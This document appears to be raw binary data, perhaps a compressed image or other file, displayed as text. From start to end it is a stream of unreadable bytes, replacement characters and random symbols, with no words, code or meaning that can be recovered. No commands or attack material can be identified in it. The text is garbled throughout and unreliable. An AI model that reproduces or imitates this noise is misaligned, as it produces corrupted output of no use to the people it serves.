p�uC�o�.vՅzU���lO���5a9�;�y�6z��k��z��d�6]}����T�_m��G�Qu~ B�UTm��]��.l�f��*�.�}C���ᆏ�T��0)�;�F����5Du�aWZ9�.�@r%�r#s;7Ĕ�����s/!L����{��U�փg6]i�u�WT���V� Rߘ|k�]/�.xw��l�jt�h�. 7
r�_uׇ�'�����Gq��FUX�Wv/� �!Xxpɠ�Q�VX�h�Z+t/���k��s��؞�Y]C�� \�z�i�X�A��~{6�}��5�E�%Ww�`���M��d/� �6��Rgx-�x��s}�/h�T�_٥������Iu�:ޕJ?�g��X�hπ�7���D xԅ�!�"q��8�P�y/8�/���a�l7�f�l���������:�k�f��x�eo�mw�wu�n���/�)�ꂉ��a�X�9
�P��/��P��{$r+Ul La8k��[Y�e9�K��EU����ڠ�p� 
꺮��~מ����x����Y��b��Q)��������I�zlAٌ��/��S��[�~)�A�~�Tw��]o�Mao[X������.yXi�*:�����؉�� ��#�7�KQ�C��������m5
N�w\�Kmh��.�}�]x�=π���V�_�����c;Xi�@���XX��<z�ڷ?zK�@��/�Q�������9���U�5N���w��[~�6[��_���5
4	x����5Y�ďw��Չ�a�-Ww��P���9A�/�s���a��/j �\�;[T�����l�&A@����R .|�Z ��_�@���ЍV��|x�VW��ÃU�G\X}�p�� B�7ӟ���V/����4[��m�"45@�Pt\��b.!��vW�7��㖃iڻ����~�6Wy|x��`���U�ȗ0 �����ـ�!N��)N5��(y@Ȁs#�<�B��0��嗌�2[�/8R� 8!��Bg��C`�=���U� ��5	� ��յ1Ix6a9���.��i�F{j�By����Z�X���zM6b�n"U����z]� ����}��E��= �π�~_�:
n�_�YW�y�@��c�4ɶu/䁩9A��<d��/�e#��7��v+Y�a:��T�S#���}��.~Ѝ9�{
��%�o�������P<�5&��9��u\X�8lGv�P�[#��O���M#���Y~ 0��W���w
Ը�E� ,�n>µ�~���;
�"
�@@�N	��.!N�P%�/�����3w��\;�-���7����T����u
7�W^��7�E2߃��>�m��i��/�a�J��9]I�������KMve����˿����#�&��	��H�"�t)�I�<I����|	3�@:�9�����?FSxҲa�РA�d鯝���b�( �1�RL5f5+֭mp56e��|Z�	�`�e
�B4��܄p�ƭk�b؁YD���H�!m$��d�(ze:��r*�ɔ+[6��K"K	EQ���K�0���?	O���va�D^��A-]�|lؘ�k�BE��ץ�7aY��ן��q;�����w|4�cǇ(2��>�M�0h�����?���P5�p��V+�d��^�h���6P��AQ��?����"���'�]�Rv%��c���"'�R_'@�YƔ�?֨G�z���M|��A����?SP�hS�]L�%�������%�ȋ/IȐ�weh0��u��F$y(�IP䁊&�h%L\��2�D�	QC�p�~�]�Ih`#�?G�3�.0���M\q�-�M1ŚS|��?|��g�#�?G=*vs1�Om�D �5la�5����EsJ�wC�4]b&��Eh'��Ke�y	O�������"�� ����l��j�-S$��d T�D���.��S�@�ȥ-�fz%�
Iy	���2�[Gu��_1���`CG�����(��O`&=\p���9����16�T&���g���Hc�Xs�}U]E� f%����|QȖaŭɒ����]�O_���[v�)�(lR��(��eg&z�<����F�wc�K��˜F��u�]�?�a���	�OS��G�CÝa�
��e����[_B��@��xf|PM��1l�q-��/�7�1�H��T��2���ɠ�q���ь'��\ͮW��������m��\g���D1��g�v���yg��l^�&�&�A-�TR1����5s�?�tFP��ӽZ�F�)�1�0�֐%S�YH��q �n���C"r`�љ�G���}ha��Hta���L{�?nU�$(��e�����bP�z�b����G ��U�A�paBҊ�^H6��yky^/H��T'.O_��` ����|�+i}ͅS�!��"`�d�z	}DC���s;R��%�(��J�B�X��hSldD�E�y#f�H!#P��i�#Z]H4��O?J���CȘg?�pғ��(2��^1!�Vf��Jͳ��"���.Ĕ�)zs�4�"��ǈ@�)X�"�b��2��}s�e���KX#Y�p�c�TΏX�#�j򓟘 ~\�O�`t�����g?	/*8�l�ŃBE0�``���g8cծ�0����&@
-��.�"Ŋ۳2����"-�H鸀�9��=��G�x!�RDUڐ;�w�b�Eec$%?�4� �!H�Sfd�%�!�P=��:�1`��?R�U�]�XEa"�9*CJ;���>ˬES&N	r
��%-���"�����]a�	D<t>D�+h�ž(�H���BX㱎�+R��YZL�l`���K���	gi�א�B��*V@  !� � ,    � �  � )�sE�B1 �,<pT�.G9
�BW�\�kW�^6���ƍ�������Re��p(y�f˖8٬���7c�(M	ނ�w%�J	N�Bu*�K���e�'�jT�2��;�!7nR���V�a)eTpŋ�7^�9z�F1���P,N;���Sw��;ANd�ѕrX�AT��e��kTB	�yF�P��\��͚@@q�Lz��׭Z�J�0���+�[Bō�%�]����+L�)͒�����cu!`|XLb)��S�8�]9v���p2�����d��g��}�����ݧR~��wQ��&�MMA�SP%��*��Vr�u�WN���fl��!0A��
P��+c�+�8�u V���	<�$��U]����Rh��ѓj-1�Y��U`NP2��&�Uْ�*���S�	��?��fVYa�S�5�@V�an_% �?n(�F- �	�
D���8�^3��w��"X���;��sG�%@dk�P
�ԙ�D99fT��������eP6%uŜ��%��������mQ�UK�yUaP}J�RUA�d��� ��+�:�DQ^b�Ә=�0�0�d���OEhR���~U8[R8���i���*���"���JK�4DP Lr��C(��&	TA�,���W���JMi�2VS7�Xm��*���NQ� ��?: �
+�c�?,�.C��_ā�:���%�ѓ7K�1mDy#Z��5M���)���lX���pL��?�T��s�5��-�P7!����T�@My�f�R1U,���y�S7���0�5s9�CA$̈�$�J)O,P@0�
45V�@[�=���&m ��&1i��&+�<�J_`L�񛼠J HQH X��?� �
7!�H��R*_q�J�\�
D-=���,@#		��hB�79EM2V�B���.N��\Q
��
!A�,�dX@>� �X���d<�� 1HTly3_�&�F�Cp(D!�/�	{�$�� ��  F�A0�\�{x_K��*��|j�%�1��M��p@@>X�����  �?SYJ���c�IfN	 ����$!
�`-t��O� ����h�  ZTu������ �E�ÞŐ�C(_ ��@i�(1��#%H�+��`_PhIJ$ c�@�6Q�(�� 	t� 1j0nDj2�� )r�J6U&�:BeW��S�&n!��(��0�������@��3��$/R��z��~4�^��#R����ߔ8ˉ��*A����Ö�r,�T�Dw�!\cb�H�7jA��!�PcdQ���P���Aڐ���L�)����	�E���c?�h4Gt�h�D���W<`G�g�,�
�9� q��?�B��=h/o�>J�G�^E��Z���,[��WF��U�&6A
jy�&�����IV�Q�@f��6�m8M��l�LCTʩޥ� ��T�2KQ�W(��=#�>�Y �����#��( ����/��W�x<Ѭ�(�+�Pb�n��hp3ZK|ϊm}�F���!LaC@�j�?Y���%�J�1ؓ~Lq�(� �t8ld%�� +�)Ӝ�����Dл��+
4؝ѼA�gb���"�dF P{h�H��/�ܨpO��s-�ѨD�A�0غV��&�����p�����4X�1Ѧh��ReA�8�5� �?4����j�J�GY`bί�:X�Ѡ����&���G�c.�����T<l���pY�r�4�mI[����U��s�q�a�)AOb��<�
d�Ԃ <c[X�E��)��L�ԓ|M�x���R�,�H�QA�=�K�f"�3�� J��ڞv�Z�D*���w�$$&��P�Æ��'��96�&VD�s}��Z�x�b��0j%��0Y ��R�R�h�4*��@AH
�4��|�5��I"Z��d�!4x`��.n�IM,E�k2?A���,�셵�y/@b�I�J@����⳿���/ |����b��O��p�w{�R���&=,���4��%oXoM�t�EiI��5@�>�� B"�ύv�f���}���w\@T�U���)@��s���}�+�ri��  �=����z�����%��Y���B��?�A�<�*�n;�Y Rb��kTr���3�
I���j0X�jm#�3h�������s �x�"�@P���)�������Q��<(m�^��גjW��x������Ϗ�+ �w{�̞��ܒV	 `�2*5�G��Y`(a����}{/��3 _NA��H�gM*���:��s�X�u�6f�< O���@� R �0a���Cp Q�c��vs���=�@Ex�\�� m��{�b�����?d]�N`^��c#5�L�e^'Qh4*� ˤp����	��X�/7�!�j�r�4� <pu����cp��~Gcy(O �����a�0s�0��UE>� w�rr�g�WE����ַ�x�°�+hF�E�@L$uc�)U��x����x�p~>g^��Z��:�3�$O�Ҥ��*�>�� ��A�	�-�ǀ�;�W�`��H�d4`WBO  �	��}xa�C0p@}j}�r*G}��g?�P*!` h�b����C°rQ�E��� B�B͔^tc��s�L��1����L�Gy�s�FW�� �����7х43pa$��9p���p���K�F�E��:g��(<PB�a9R�P}�}XpPW�Q$�JuG}0xywJˇ�8舨��-����rd5x
3R�:��F5��d^$ �eAȴHhTU��~��?�QZ�R22���oPM��:op�ͨ�w4m�1(�Z�-KQ���O>II����a0Jq�V��r�hB>��*�C��B� z��wrՏ5/�y>W���z�B��ui4�hAcX��
����zr$/�8UZ��Y��G|�G�n��`8�<`0�H���T��� u�<�*�=�����pw ~(�4E�`�H�,f}yw�_ ��@�`�r�Tm踕�V\�PC�	�se�]$�<�]�u~�E��F��LаZh$�Ѐ8��e�'�� ���`&�+o ^*Qe-�_h���F�����3�P8��xP (ey���x*�
� O-������ � � �0>�
�pJ�(�z�w�)�9��_`���=R�C��=E�B@�`P��
sxt�������~�d��F@�L=Hjd4���@�HS*i���U m`��	��	*1Si�	�! *Aޖ ��8ߖ-H%~$�R�樈�T��3��i�" ��k��*�����P��_ �U������zJ�$Q��wn�=y'[����H PDD
A��L!J�K�z��X����4-�~禆<�F�4fߵ8 ��
�u-�XN�v�F��1UjoH	P8�k�c�p�9(y�;YB�y�"�	��B��� t@�@���p�� 
��_ 
�	�A>%gC䚎S4��(�7����0s���8� X�wA�W~��hI����0sޕ�T~-SJ���o�|��b�b(�k�'=,�zL4��+�F��Z�d�Yz�(v*p��x�?		[�*�� �@�@�p� �\৳���b���h���m���� 4*5u	��4*��0�����]�XH$PZ���$��@f�e�8��^�vt*��Qp��Z=�4�k
ƌ�Hv����@���͠W��`�*��K� �7SC%�sgE銿�x���E��b (�f^,u^ ��c��SHT�~(�x嶣F�`�sF4#��sPW �0Mr;��'Z�3U2�Z�q4����P�1�"+�'�ʧ�X�{���5���dDr�\�6})��?��|筆:1l@
2��n�p�Cp=���4�d��ʄdBSHi���ǻ����0S�K�{ـ5,�[��P�Q�������< ������m� �����p����z)���@�0Ė;� *q[l0C�C���z�0Ȏ-WE��C���bYn,�eR&U�X��?cn$�43'ic6�+ژ.-u�����7�J��D��Y��6<�x�E��KB;�����L
��3��I���+���X�P� *1���� A˓�rD�r��V*1�+Hr�}�g}�F��c���`�T�?0!^���1�@��:(z4�%G+��=cy�h�M
%�^*�X��$ ���'��΍����*�=�Ӌ�?MS�~��* �k�׸�>,q���|���j�	B�C�H��,r�Urz&Pl�,��?�� �P8e�yD�Z�ㄮf�9�&X���`��ī��L���4j �J�**`!�����<��B]ِ,ԋ������H���u�(O�[���9��-QIB�� � ���j�� ��hm٣��3�?|�D�7	��LT
(N�:�ǒ��
*p����;�4�ui��?ʄ��T7�R'�-���R O r��[%2%��	�}ٗ��H-�Pߑ��O`���2iH�ٖ9��ɲg&q��% �������k�����U4TӪ=ڣVB`�6�r�@?W2 @3}�ϝ��P.�#9B@�v!�� ^�Z��A�j����7#�c~"�
TzF�d��R�,M�Xd��  ��{��+Ԕ}ӜM��`ߖ9�y� K�J]��p����g�@��"% �l��]�� ���e7���)X�0�/�pl��I
Ͻ	"�	 ��+�--�ó���8@���R�ʴHqyZ��yT�sS;�tF>N=3��4��l���鳀����A]ߛ-���O�����	����J����,��a�t�d�����F���@��l���[ʷ	*�	
�|��K�.�"�h��a���0Ϡ.|�P�;��<sR%���Ŋep�Ȗ�
O�� ���9�F`B-a�-{��@M�a��}ޛ�{u�� �+?�S�OP�)k�V pfa:���%Pd���WmĚ�[�� ����^�Z=L/ ����@5,��T휾���w ��N�vn�*q��D�c��X�H���u����A��p��`V *��9��Æ� ��~�����]�c�,����	.>�@ ��	�,�e�cN�9�`_� ���Rp��+� ��@���eZ���O���d���u�c��d:��ɚ�Ͼ%@������:	�9@Rf�1���9,�� А䄔XF�� I�IP������9���p����-�Onz"��& �fU�4�t��5K��<XЬ��'����B
ʕS�o���#��\�[�)�N�:q����	Oܿ1��W"hRpA��{��7r�����@8�_��W�V�\-�J@��*$��[WF�s�TA �
 ��BPE�+��r��F�X �k���QPD�'��==ڳA��D|Z���"
#Fw����;��|�����mT�,20��'���'9�4��,71b�;Gς#n]����.\�9`Ń���_8�� �\}���"Ū�Y-d��Zj�gBd �n�q��8�d5*�C^2x@�H���� ����HH �|s��٤�Hkƴ�ӑ�OB�
z�qN�j��X��7���aV:�@���C)��J���o�2�H�ʁ ����+����p�Ho��� �p����`�s�ts����
��rTH@���B�r �q�7&,�4B��u��*�� V,@ {��-X��� �NC��W�z챂ONZ��-�a'��nk����f�t*��@�I �OT �Vb�'˓⠀3�s.ME��K���,α����'N���s����q
&�` � ���9�(��"G,���a�!�~��78kC�v�*P!�Ɂ�`̂�^���gt Ah~��H�F�L*v� ���ؖu)�;����hqJ��I�E��B��h���B���8���Lgm/����Ģ��!o���{���@�;�Y  ��b�@��!ꎒd�e�J7-���H�RN$���ll~��P�	%ʡ ,С��O�E�
�m#�C�̠a+Xġs�-Ӟt[��윒~��j�zT�f�+ؘ�O�y�b͸�R�Ε�ґ�$�fQ���-r��%utR������S�J���$`N�#� a�Ѓ��@`D�9Qr���KP�*��r���?D�*��Hy T����UCˑ����dY,IGK���8�y�s�m��
�@�7�
L"�B�G(�q�cX�QI��?���ߙ���

T�qń
 �*��A>¸
�jt�䥖��!H���\m�	$��d� �|� �A�
��D���1p�[HP  ��B�y0A�G(��+�t&��cT�_P�2�DU/"|� ڀ�7�aH&!�����")ŧ�x����'-�B�Jp(^��[؂+�X<v`H�ؾ�Gք*9�`G;�"��H́� ��q5
,�N(P�T�ZX�C!{@\ƙ� 'p/@'� �(F?��
�@�&��0n��$`#��P������ʉ0��?C"	b�<�"E�'� bx1�I����
H��n��#A�CX�"����!y�"f ����
���*Y`P��C��BR��>��"A��:��Z��1����WpR�qf�/q�d@�E$Z
9�f$�,��H�s!T�鴔W�+�_��R�bLJ�,�Z`: �]�F��bIqE8@/HC,��f��4��J��Kw�f-EX��.v���)�dT�#9�*i�����8�BT�R���^�ɘ��9xŔ
��h ;��Oāq���BԪW.�*��Fx������l3�!q2L�S��d�!����&xOz�&^ ��!/ ���p�+y�[�.�G�f�V���"7A�#VL�"R��p�+v��tJ��t��	��T�!羢���?HQ�v�m@�\� q�r�`�,V(QW�Ch÷,���=i4�SN�8
̠�Zr�tR�q��~y@H�@���P̂7*HC>�̢/h�bI�U�h�\)��?̚��U$xE7X�P����h<[;C%���ʛ�T7��א���"��G^�m�UU��'m�I^ .���P����B�1�4�"��XZ�j�9x�|��+< )Q\�ER�0�.1�!�?��8L�2d_��������?급4lbl j�]�f�g;���k���b���&�����gsU��)H�M�y�M�\��V ���P�>E8kx���d�b��n�@���q����`ha�< 3�e8�Ϥ/6At'��V�L�,�N��K�M��'@`RN���"�"��ᰉ��.��Q�+�Z
(<�.V�S�{���>��;��q\%�䐂y����n�H�c���N����Ǖ:���V��� @Gϑ�rH�k@��;�D)�h���� i��PB䴁��FjŤ�=V#q�zBVZSl(�+  ��pA&�Z�h�[�X�ւ+
�����:�, :xpx܊���h ��	�)�E   � ��t��r����oS\��'��( �u �,�X��Ё*x�h��������%��>؂_�-+��K�4�q $a ������a#av8<�X�I`�V��4�X,�*�7��Ț�\�)�#!ù�,�B$D	dpp/)���FT#����mx�+�b( �h���n��۪
)�b A��� ^�Y(;A����Y�Ț'PN���خ���rpu�%/�-@��`F�j	���� <�bE����#A9Tc���4(�R��)�ҹ��6�k�DX�u��xy��"�=���؊=�y��/�# (�hx d���.�
(�b�5N��+��)�� 5���Ȁ"h�m��!�j����m��*�qy�ך�؊-�;�K˟�h�$J�.��b{@��i���
�Yx��ᐑ
#��RH�rL��u�b��w�"���,�qؗp�,39i ���� ?H8zL$�dN# ��|	�4+Gx�G-y��s�qȀF:��� � 	�)i�+䘣�+�l�el $����e�	�l�"�	v��r +湚�0��8�>"�X����b�=���B�Y��{H���x���q(�qλ�
��@DL�8�-d��z��H
 1W�'(��C��,���s�9���3A��s�H�\x����Z��m��6�Ł�*őM������2(���\z��aZ�%ҩ�a��F�c�1C2Z��@����F��\�*� �l��xw���,�s K:���kD�@N�ɻ0�#W@��� N#t:ùK\s�t��
���(������C�� [L��SB��R����R(	9��Z�.�t�v0�ة��a�ɟ�%�j	R!2M
�"��䰖�c4ټ�[��`�n
�r�vԊ}��%N��	�
x؊�h�C�b�3W8$�+�� ��+��N ��m��9r�c��l ȁ�Q߹�ک>+�(�m��E����21"���0�əl8��h��"�Ɩ��������4�=}�䈣tV��=�b1 =qx�}q�FUQy�Ա���@�X笸��Nu"�D
�C�;�D�P@�/E��<����G"�*�6� �՘y I) �RX�����*,#�C��HSE?�J�f�)����VhUY#!F�#�8JmM�P�b<2�K�
���xpy���Dd����zm����u�o�ZuB��l${H���t�M='d"�q@��Y��W�[M;Lr>���X�D��(��͛}"�ퟑՉ�\���D��4�	��8�D��!���P �>؈#��£��Ya3�~�u�
� ��0���f3�=�4��ڪ����1���ה �O)��B	c �!�h� pnИ�X,�������H�X��B�'_5-I<m�$�3MSRA�9MRYY9m���;�i��d��\���֤�NW �+��4��LY���S=������2� !��B�t�?ЇGs���ą��!�03)�Y��Y���ϩ��U[(x��aX,�h��$�]�Ò 	�P�`���P�չ�K�=\��)�Y������Ռ�Eخ�h	��³���'���"f�x��K8A��9X����aռA
��c�_҇���M��/U@؊�
��an��JᆌA
\�[�X\��a������h�+�K?5=�Ӭb�eGͱ;V�T�0���x�쐊�����.�'2�5E2��5�<��H�.d�g��I��W�U#V]��W&�c(��t��4N�#,�م(�Ki��x��P^�L���aж�O�7����Z�IM&�th�tY�˱��-�-��3
��vЍ�$��\M��Gش8@��� �tY���	�S�}�G<��Pݻ�h�m��]���jS$w��<���+�X(0�fm���h��e�Ɉ��ώ���hа��U���ʴA�~���a:�c͎0
�
x�j�h츍j�S;�^Z��L���ۮ�>FC�x�f˗8�5N��-���4vc��3�6�8P:��C�(R��� h�ؖ�Q;����龀�����@�[��:�L	��-�jea�zP�aZ���@�
�g� ���h��X��g��;�,tF�P"j�^)恱{��bVcz�뻎ݷL�ZK�����Y��r��f~�o���Qd��(�҈�v֒'� ER��M<������M��g����>V���v����f���>����4�	�0�$Z�;(
�Հy��ys�@1�iR�����9W����5����������oP@���iȋȦO#� (�\y�F.�@(��#!��.�5RC%Ѵ!Q�kjr򹨸4}��H�O���������	C�hw�K�4��shW��
���p#(�q0�?'A�Wc_�b.��
�N��R��ڕ}���y�o~�����Wс@x��� B�Z:�*� ���N�Ņ�K7
�Z���abc�o�
~�g�F��
��	
��D|)@
w
�����@?,����q��q����qH?#0�0�t@7��X��Z���u�Z��kD���C�XP��쫂Ǯ����%�@��M��G
����E������+���ϩ(��+>�E7�2A~��z�ҳ��xKK=
���P4G
�@�Dd��	�2�O��@
� � ��q7�>�q/��o�r�B����8�v��4��-U��1r�+����-�����_�����xV�[�ϐ���O B��@N*���`�P�`{�n��������ߊ��	��
�@v��y�� �J"u�y�pk��f��{��1zsG�r'��g��铳&�S8��ՕZw�M����ȁ*�aЋ���fP��6x�P{OW�J�Y(r��@@r]ad�����oÅ�/T�W:�[��v�oH����[/���~1��~=���ꉖ3o�����9�������3�7��44(QB%2jĸ�^��,�'�+�u�$�'0a:�F�B����Oƿ����!#�m�z� GQ��)�@B���#Ń���X�#�Wf��*�iӦnqf�k�%̻wt��yN�w���FN9�����k .��yR4LJ�29�%�m.qy���itr�q	"l����q椀�X� ��a�}1�7߾�*��>W�����_̗/	]ƓP������g�*�,�P+G4���rE�+��P�u��_�xE�Z��"��̲�'q��N"aг8���7�&8��8�|�X���@8$�3Od��9R��@�1��Oe��xb8�h`cP��?e �?�F�:� Dn@���E�c�F%W�7�e��>t��0"��?AtǍQFu�v>��P���� <,0�T�<`��ꔀ7o���R=��+_��
+��5K(��ro�E8a_�}ӡ8�f�)<�0�؈��8�9;�HZ���#E�=�hk��4�j?�d���Β�P@A��o����Yi���ʱ��7ܘ)!h���=ug�O� ��T:�mD�T@Q�Wx��0�d�T�����S�,�#X"T�I3�T`�:��7R�!ƛ��!cRt��3�9�L�"�)�Td'�3���9���<e`�A��N�l��,�]�0;���d؇�A:��\@ �@czk�?���OpjWnPH�a�M�R��TUu�K_�Y�TT�c�:X�(4^��
�lR������
X�%�����8i&�#�'����*N&��(nn��"�6�<����C�̑��
MW�f�x�!�!��A�N9O����t��fvoʰvU�SE	X�+�죞z�2ß��@�[���O���;E
)���B)�̲�;�{Mx`����Q�"��JE�KY�:G�=��/��Ts3#�nv�X;�A.�7?��6u�8���GGJ���j��M����'�	
!�1�� Y�S�H��h��w� �
p��$(�?
 ?�d�N�[�Ќ<5C��E; �à�/ù�8��9N�"��Z5��1D���*�#s�l��A�"�hP5���`���8�cq��n�qBa�1���''���#�8^(P   �A�����&� ���X�?H�7�a1^n���>�o9�|��7�/mu� �藃�qlHD�>$�ETH�#�Ę�4��0g�H�c�#e*j�9�i#��!/C$�`��
�fr��$'y�XHb���Q1a�D�4 �Ð�J)A�Ďt�"&N��׮c���(=�
��
�!*OM��$���ĤU A|꤃QuZ�H�68,����	�<nr?�����0��9�W	�c�N,��<e#��쪛{HA
R�ڄ����"���tU$��BG3��V4Kو+���3����4�i� ���
��Mj��G>̠�bP���;���T��|�@q�$7)�MN�PUG	� !Ԫ損�X�J �ȫY<�!�x�s���<��=�l��|k9�Q���/��cB���D��N�W`�4�b��&!�ok�ڸb��`�x����7L�
2��M�(ZTa�K�� R��~�E�:���e8���nґ����2sHQ��&��
T t%C]<�����%��D��́�d7�w��2h�G^���m>Ԫ6�Ǎ �̌�%��q`��ZԢ\2�|���ϴ�?:Ё�*��f�Y�zTLF�0�k�B���hF3�`)n!3��`��Ԩ��U"�٪sD� �*�@�3"ҕ'=�a�y�c�1���b�8T ��$=�A�w(9�0ۜ��)�B����9�-lK�c\3��-_��2mh�)4�%B
 ��ټ� 	 �F�	O���.��W� ��4c��(��-��7"��F�d�q�"PG ����ȝg<B2�(�=GƑ�
�v��2�x�cs���Nc�EI�����{9v�BD���5�s��@!��;;E*�.bVj�ؑ�� ��
d�6m�ÙRo���1t�.E�!A��U�1�?ꠠ�dA#7׀-��,����[���X�#�{�����|��H(�����xB�HPD��r�Zܞt���W�������$�9��=���g�Z|��q��)�
�����pk��:��iY:U�%���������A|E16H�F�VW��G��c�ey ��PƱC�1�߂�!z�gFr�Z9�F�<ie��Z��oI)�]s��9��lg�U�!@L�ͺd�Q@��=@������Z9`H�:�
��Ty�e4�R���Ae�r��<�<�J�Ð���`8P�%˂��`H�@t�<������߉_D,W�ɑ�W���9|�䥍e% J��@@(��N�4���A�uYR�ɠ���͂Y�9E��[l�4 T�Q�%�?���\od������ȌCp��e�����$>�ȩ��8�ÏU@1ܠ�l=`�xq_D�#��<�D�#���e�H�Hq��8@ dM��!E�`�ee����0����� �II�h-#�EXT@`����'��|7�_��\���ؑa|�����dHAe���9���$����͎:�'.��\���A<D���v\�uZ<9PP(����=La�\��O��b�@CP��ۤ���H V̟�8A��K�`�
��B����|���b�&͑�\���#��PEe�8b*��<D�˼S���X*�E$B"��^p\� C0�9��R��uN�(�>���hd@3�ԗa!<����N�F�Գ��+�כ��M!R�CN� H�ha�G�A���8E��,�Ł��:����DG7��FL	9`!�S6�@��h"׮\é�D�nT������'�C���ue���Ⱦ��l����Ԃ�QQ��@�L�.�L�eQ��� `a��3��,���B���W��T# �@4C�:�a�p�7��G0Ƈ�XY}���d�؎tN� "X����L�e�PЄ 8m*Z�ahed@��!=Ɖ�<���   �ý��J|BND�.���+�BE�Ԣ��eq�q��\H�ɀ,��a�3Y���V3��&�����ЅXH�]F�|�~J�\!�ȼ�Ȕ!�d�J���9���W�eF9,�Φ�,H��C��;��9��9�f���8�  ��FP�L��9��;��I���d��X'4H'�1�@���_�g��3Q��
��H���&Ud"�p���!��t�7n��HcD�HZY5�BRĈH����P����
�� �@�V�Ue"�զ�c8��T�# �:(�ц:<���oq��A�h�C*����&��cI��t^�Y�؟N1�,�G0�MMQ� �1)�w>����<A),j�.B��Od�P�d`f�q㧰H����S��9��+6�����xi�Uh� @���8�ȬC9�Y)��7���"<;��o�ƣ�<��<4x�?@#��7Q�@��@�/tϳ!�+��6XϽ���O�B� �$J=��
����̅�	�=T�\yi�FJ���GT�:LH�����d�
Nb�z�De�n����8��Z���]̕�m($�]��?T&�pF4C9�F�8�<��`��A!��?�Hc�/��u�WH�~�/Ԝ1��� �@h�����S J3Ī�J屈Њ��&IL�P�f	���f��9�M����r�W�(���`	��t����]�zb�6 ��J��'��D]�'d鎘L��վ��� ����(|�x�����\)�	�*�@�@X�� 3�O�@�bAN�����t��.����`�����u�E-�E������Ď���z�U�f��/��C<�4C���^6a�^�C;+�G�=�80�8�JPp��m�C�C"���
 #p� ��TAJ�eJ�\P�~ �/��O��B-��M��G�.j1lb*�B9@��Gf�6J�,�,b,Fc�]�Ii�HEyf�x�xF�P��������
P,2Ph1$K]�Q`|⏕�C@� �,4j��"9�h�$B* o���9�� �\�7h�(��f��u"@@`�X2�-I�7��bEg��ߨ��H�q1����]L��\�\���a�^�p�cD�H�n]n]�Hs�ǾH�L����'p���F��C=�����C���@�hl�`�*T= 22-��?x� �rP��X�����^�C4���S#1�pˁ�m�����9B�����Ƴxȇ{�P�5�����e�E�A���Hw�g���r�@��j+�)oT����t7�9�<.��̎�A=���9��ROAP��!;u{������#��N��zV[譏&K�0t2 :�2ݍ�L~1Ǫ5^KE��
��V���D�p�Y��pF��޽���]�p�(f����S�����=l�?��L� �;Hn/��Qķ�A��#�7#$� �s� ��N��3\�?d��l�WB�A�鍭4&�,@4�g~��:B*�F<�f�2�FI�I�n�
�l�,�C:<��� F]��d��eɥL�j�'��؃=��wq7<�C`��	��)���82S�#|AP x�ۊH��IZ�
�� �˞�0��\���;���2m*�¼h8~�8��� AT	ǧ,���s�Ĥ���̛�qcnMNs+ɒ�Ƚ%�Y��n �]Y8������"Kv!wAjj�J��BP8L���(���6�w�h����I�!D� BV�ε�_39���d�v�S,B/�����T	 ]���)�X�P��]g���n ;�8�3�TU��d�Fh��z.s�������=�:D���+/TH�AD�?L0�h�7�8S�AQ�� 
7��V�IEg8	@�Yx�̝�G~(�{^+�Y�B3T@9P��\����ϐ��;�����=��? ��,����C�E\z�A�L���g��/;�C]�lA7��;��q|��<x@� �:Ɠ�x@i����A!�lC�P2��@�!��y���}�GTHlX��TJ�}̂�OF����$=�i�E��;�ûC�$,	;8�����m�ܹzv�p����?<A3��:��_���L�����i� DiGP >��y���������dM�o�*�[����;�@�*Ԩ���X�=�;�C�(}��? $v��P��o�
f14X�t����0N9 � ����+V�Tt(%⟈
�Uh�BD�s������ܹ�7�����^*�\����σѝKw
���M����$S�M���غ����k�P�ʃP�x���x,���"  (�ra�qرK�N]�Po�s��^:��o4��^a
!!�p��
�)�޼H��SSXT�Â�"�D��u)�g��͜74����waRJ��ըөW��UE4@m�km�M�k�> ���ېr���ա�#G���P�a�Yq��+�_u�Y	 �
KG��8������e�v�
b �X>� "t(¾8��Exb��x��uPF �`��j�)�v����o����0��¨���ʺ$�:J 2�AT�J@��M+@ă"�7�rK=��Z ��J��8,��2��� P�U���*��5H(�ĢB��) >��bQ��7��D�k/5�DVr�!�*��,x`xi 'sT��k�p衃�(��jI%��
ץ��N�����xXFR^	�.\Ȭ���B)&����͝�i�g�B���
"L(!
���Dw��M��d�J��+/���ODh�j�TQA*e��ZEU��ix����)�0
y
I�u���:��)��MJ��J�b�RK$1�{�L3E�?
h8��82�ǕvxN��z��W��B(�Cu�ݝv�I����'����ū�'Nj&��E�E�k!���qf�i�s��p�y�8��^s�x�'�^Jd@�Ď���%e<_i��pq�Y��EjW2�l�����[;�+�GS�SJ�]��y"j�C�I_��*��쒋E $�%�vx!'�mGG�����w�	ÚT���)��C�H�V�\Jd��rʮP����t>�;ɑb���J��/�t�(�:�����_�H�����1�&(��n�f�6�,`a� �@�o����74��xI3J� @@GSp܁T��^����N:ޣ����ڤ�W�����
R�J$�x�$�
8����dC��ݧ�`a�����V3�%�zm"%':�����Y��xV�7� � � @���'�K3DP
�T ����ojⶅ5���8� $8��(HZ�?�$ĥ��oL����q�Ht`kS�vRd�W�E<v�\I��V<�g�������j��7�!�����;�(�4��^;�.�0;yݤ�+L�w��R@�$	�� y��A�a��6�9�m���@Ofb��i�n��<�{Lb
�3%�B�=8kJ��%���(ڥ=�+E4t@�Y��u�G)��0��s�;��nQ�O���&�H��d]aE�B��<�(�	�� "��d��;HS@ �b��G'2� @@�ol2pHDsD�"��C�t�B�H��|�K������$����ȡ>N�z�_ȁ*,��aPjZS����+sQAҐG�< E��C��Z�Ȧ@�QQӀM��Ԧ�rF"��$Q尷���w�dX���n��[�7v8��HL�G� ��0c��� [��ԇ�ŀ@2��D�h���6�R�����@�:T
~�u��EaJ�ܣ,UkK�L���%��8���� �����!@���n�72�{�)%��x��1�q�K�����TQ$e��|  ��"j�
b#�R@�=J��f�Xwb6�� �7ț�l�AI��n�j @�!Ip��9��6Y�z�a
�1�M��a31�HQ4T�"�E����H��.��	�y])��K�s���f,�9�na��$<6�hq�C��$����I�C9x{��r�I�i`�X@i8N��P��u�C�1	��¸�ؙ+\��zo��i�o���4���nq��MB)���+z9TE�	�q1� �?�q�������q���nv�Õ��Rp �8���Aꆩ�ݢ�øi�C������@#$?�]�2���΂�#��M��W\���n���� Pǵo2���{t�8� �r��s�ʧ|ғ�������ns�a9��t4\�~���ԉ4���������ہ�Fkf�|B\Q�zz:��*d- ��&$��8��qu���G<��v�#��<��v�����27G�6�p<L�2_�����T�A�c���t�;~'��Ug�#Ţ#��'� ��Cl|�h� .���V�)P��5�{�������V�!�ϼ�sy�8��:�i|p7|��-�p�����S��@F�xƳ�܄@pE\q��R�^���������&F��9��
>����qR��C��A������z�:��L	��/�"a'���o���	L "p�?2���� �A2���Ԭ7�n�T����������aҎ�/����A
